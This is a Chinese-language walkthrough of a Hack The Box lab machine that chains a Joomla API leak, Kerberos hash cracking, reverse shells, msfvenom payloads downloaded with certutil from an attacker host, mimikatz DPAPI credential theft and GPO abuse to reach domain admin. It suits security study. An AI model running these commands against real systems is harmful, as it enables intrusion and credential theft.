端口扫描
namp -sSVC 10.10.11.13
80,445


80端口

robots.txt
只有/administrator可以访问

Joomla
joomscan扫描
joomscan --url http://10.10.11.3/
版本为4.2.7,存在cve

CVE-2023-23752 Joomla未授权访问Rest API漏洞
访问路径
/api/index.php/v1/config/application?public=true

H0lOgrams4reTakIng0Ver754!
尝试登录445端口smb服务
./kerbrute_linux_386 userenum --dc 10.10.11.3 -d office.htb /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
先收集下用户名

多次尝试后发现用户名是dwolfe

smbclient -L //10.10.11.3/ -U dwolfe%H0lOgrams4reTakIng0Ver754!

smbclient //10.10.11.3/SOC\ Analysis -U dwolfe%H0lOgrams4reTakIng0Ver754!
将网络包下载下来
用wireshark打开
过滤出来有两个kerberos流量包
第二个数据包有关键信息
Frame 1917: 323 bytes on wire (2584 bits), 323 bytes captured (2584 bits) on interface unknown, id 0
Section number: 1
Interface id: 0 (unknown)
Interface name: unknown
Encapsulation type: Ethernet (1)
Arrival Time: May 7, 2023 20:57:21.409088000 EDT
UTC Arrival Time: May 8, 2023 00:57:21.409088000 UTC
Epoch Arrival Time: 1683507441.409088000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000000000 seconds]
[Time delta from previous displayed frame: 0.120607000 seconds]
[Time since reference or first frame: 7.803090000 seconds]
Frame Number: 1917
Frame Length: 323 bytes (2584 bits)
Capture Length: 323 bytes (2584 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:kerberos]
[Coloring Rule Name: TCP]
[Coloring Rule String: tcp]
Ethernet II, Src: PCSSystemtec_a4:08:70 (08:00:27:a4:08:70), Dst: PCSSystemtec_34:d8:9e (08:00:27:34:d8:9e)
Destination: PCSSystemtec_34:d8:9e (08:00:27:34:d8:9e)
Address: PCSSystemtec_34:d8:9e (08:00:27:34:d8:9e)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Source: PCSSystemtec_a4:08:70 (08:00:27:a4:08:70)
Address: PCSSystemtec_a4:08:70 (08:00:27:a4:08:70)
.... ..0. .... .... .... .... = LG bit: Globally unique address (factory default)
.... ...0 .... .... .... .... = IG bit: Individual address (unicast)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.250.0.41, Dst: 10.250.0.30
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
0000 00.. = Differentiated Services Codepoint: Default (0)
.... ..00 = Explicit Congestion Notification: Not ECN-Capable Transport (0)
Total Length: 309
Identification: 0x6fd1 (28625)
010. .... = Flags: 0x2, Don't fragment
0... .... = Reserved bit: Not set
.1.. .... = Don't fragment: Set
..0. .... = More fragments: Not set
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xb3b7 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.250.0.41
Destination Address: 10.250.0.30
Transmission Control Protocol, Src Port: 33550, Dst Port: 88, Seq: 1, Ack: 1, Len: 257
Source Port: 33550
Destination Port: 88
[Stream index: 23]
[Conversation completeness: Complete, WITH_DATA (63)]
..1. .... = RST: Present
...1 .... = FIN: Present
.... 1... = Data: Present
.... .1.. = ACK: Present
.... ..1. = SYN-ACK: Present
.... ...1 = SYN: Present
[Completeness Flags: RFDASS]
[TCP Segment Len: 257]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 73981869
[Next Sequence Number: 258 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 527117312
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Accurate ECN: Not set
.... 0... .... = Congestion Window Reduced: Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 1... = Push: Set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
[TCP Flags: ·······AP···]
Window: 502
[Calculated window size: 64256]
[Window size scaling factor: 128]
Checksum: 0x5431 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
TCP Option - No-Operation (NOP)
Kind: No-Operation (1)
TCP Option - No-Operation (NOP)
Kind: No-Operation (1)
TCP Option - Timestamps
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 2838742891: TSval 2838742891, TSecr 3650590
Timestamp echo reply: 3650590
[Timestamps]
[Time since first frame in this TCP stream: 0.000507000 seconds]
[Time since previous frame in this TCP stream: 0.000000000 seconds]
[SEQ/ACK analysis]
[iRTT: 0.000507000 seconds]
[Bytes in flight: 257]
[Bytes sent since last PSH flag: 257]
TCP payload (257 bytes)
[PDU Size: 257]
Kerberos
Record Mark: 253 bytes
0... .... .... .... .... .... .... .... = Reserved: Not set
.000 0000 0000 0000 0000 0000 1111 1101 = Record Length: 253
as-req
pvno: 5
msg-type: krb-as-req (10)
padata: 2 items
PA-DATA pA-ENC-TIMESTAMP
padata-type: pA-ENC-TIMESTAMP (2)
padata-value: 3041a003020112a23a0438a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
etype: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
cipher: **a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc**
PA-DATA pA-PAC-REQUEST
padata-type: pA-PAC-REQUEST (128)
padata-value: 3005a0030101ff
include-pac: True
req-body
Padding: 0
kdc-options: 50800000
0... .... = reserved: False
.1.. .... = forwardable: True
..0. .... = forwarded: False
...1 .... = proxiable: True
.... 0... = proxy: False
.... .0.. = allow-postdate: False
.... ..0. = postdated: False
.... ...0 = unused7: False
1... .... = renewable: True
.0.. .... = unused9: False
..0. .... = unused10: False
...0 .... = opt-hardware-auth: False
.... 0... = unused12: False
.... .0.. = unused13: False
.... ..0. = constrained-delegation: False
.... ...0 = canonicalize: False
0... .... = request-anonymous: False
.0.. .... = unused17: False
..0. .... = unused18: False
...0 .... = unused19: False
.... 0... = unused20: False
.... .0.. = unused21: False
.... ..0. = unused22: False
.... ...0 = unused23: False
0... .... = unused24: False
.0.. .... = unused25: False
..0. .... = disable-transited-check: False
...0 .... = renewable-ok: False
.... 0... = enc-tkt-in-skey: False
.... .0.. = unused29: False
.... ..0. = renew: False
.... ...0 = validate: False

cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: tstark
realm: OFFICE.HTB
sname
name-type: kRB5-NT-PRINCIPAL (1)
sname-string: 2 items
SNameString: krbtgt
SNameString: OFFICE.HTB
till: May 8, 2023 20:57:21.000000000 EDT
rtime: May 8, 2023 20:57:21.000000000 EDT
nonce: 369478355
etype: 1 item
ENCTYPE: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
尝试使用hashcat破解
先看看用哪个模式
发现有9个,对应的etype不同

这里是18

分别是19700和19900

正好上面etype写了是aes256
选19700
$krb5tgs$18$user$realm$8efd91bb01cc69dd07e46009$7352410d6aafd72c64972a66058b02aa1c28ac580ba41137d5a170467f06f17faf5dfb3f95ecf4fad74821fdc7e63a3195573f45f962f86942cb24255e544ad8d05178d560f683a3f59ce94e82c8e724a3af0160be549b472dd83e6b80733ad349973885e9082617294c6cbbea92349671883eaf068d7f5dcfc0405d97fda27435082b82b24f3be27f06c19354bf32066933312c770424eb6143674756243c1bde78ee3294792dcc49008a1b54f32ec5d5695f899946d42a67ce2fb1c227cb1d2004c0
根据流量包里的数据,仿照格式得到如下密钥
$krb5tgs$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
hashcat -m 19700 "$krb5tgs$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc"
报错

回头看了下,才发现19700是TGS-REP,但流量包是预身份认证的数据,应该用19900
= =(第一次用不太熟练)
$krb5pa$18$hashcat$HASHCATDOMAIN.COM$96c289009b05181bfd32062962740b1b1ce5f74eb12e0266cde74e81094661addab08c0c1a178882c91a0ed89ae4e0e68d2820b9cce69770
同样根据格式修改数据
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
hashcat.exe -m 19900 "$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc" rockyou.txt

playboy69
尝试登录joomla
tstark/playboy69 登录失败
逐个尝试刚刚kerbrute收集到的用户名
最后试出来是administrator/playboy69

熟门熟路
system->site templates

修改error.php为反弹shell代码

访问error.php
反弹

得到shell,但是只有web_account权限

因为有tstark用户的账号密码,尝试登录tstark用户
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.29 LPORT=4444 -f exe -o payload.exe
certutil -urlcache -split -f http://10.10.14.29:8888/RunasCs.exe
certutil -urlcache -split -f http://10.10.14.29:8888/payload.exe
RunasCs.exe tstark playboy69 payload.exe
得到tstark权限的shell

netstat -ano
开放了8083端口

转发出来
certutil -urlcache -split -f http://10.10.14.29:8888/chiselw.exe
chiselw.exe client 10.10.14.29:6150 R:8083:127.0.0.1:8083

访问
是一个上传职位申请的页面

发现上传文件有限制,但是可以上传odt文件

htb另一个靶场mailing里有做过这个
CVE-2023-2255
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.29 LPORT=3333 -f exe -o payload1.exe
certutil -urlcache -split -f http://10.10.14.29:8899/payload1.exe
python3 CVE-2023-2255.py --cmd 'C:\Users\Public\payload1.exe' --output pay2.odt
上传pay2.odt,稍等一会,就反弹回来了


下面都是跟着教程做的
DPAPI - Extracting Passwords | HackTricks | HackTricks
cmdkey /list
横向移动到HHogan

上传mimikatz
certutil -urlcache -split -f http://10.10.14.29:8899/mimikatz.exe
vault::list
列出vault位置
(这一步不懂有啥用)

列出Credential Files(凭据文件)
dir /a:h C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\

列出主密钥
Master Keys
用于加密用户的 RSA 密钥的 DPAPI 密钥存储在目录下,其中 {SID} 是该用户的安全标识符。DPAPI
密钥与保护用户私钥的主密钥存储在同一文件中。它通常是 64 字节的随机数据。(请注意,此目录是受保护的,因此您不能使用 cmd 列出它,但可以从 PS 列出它)。%APPDATA%\Microsoft\Protect\{SID}``dir
powershell Get-ChildItem C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\

powershell Get-ChildItem -Hidden C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107

解密用户的主密钥
dpapi::masterkey /in:"C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb" /rpc

使用用户解密的主密钥来解密凭据
dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4

得到密码
H4ppyFtW183#
netstat -ano
靶机开放5985端口,使用Evil-winrm远程连接

└─# evil-winrm -i 10.10.11.3 -u "hhogan" -p "H4ppyFtW183#"
使用BloodHound导出域间关联数据
bloodhound-python -c ALL -u tstark -p 'playboy69' -d office.htb -dc dc.office.htb -ns 10.10.11.3

导入本地bloodhound中查看,发现存在GPO Manager组(忘记截图了)
列出GPO组名
Get-GPO -All | Select-Object -ExpandProperty DisplayName

上传SharpGPOAbuse
利用用户对组策略对象 (GPO) 的编辑权限,以破坏由该 GPO 控制的对象。
certutil -urlcache -split -f http://10.10.14.29:8899/SharpGPOAbuse.exe
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Controllers Policy"
添加HHogan为本地管理员组成员

Options required to add a new local admin:
–UserAccount
设置需要添加进本地管理员组中的账号名称。
–GPOName
存在安全漏洞的GPO名称。 样例:
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName “Vulnerable GPO”
更新组策略
gpupdate /force
查看administrators组用户成员
net localgroup administrators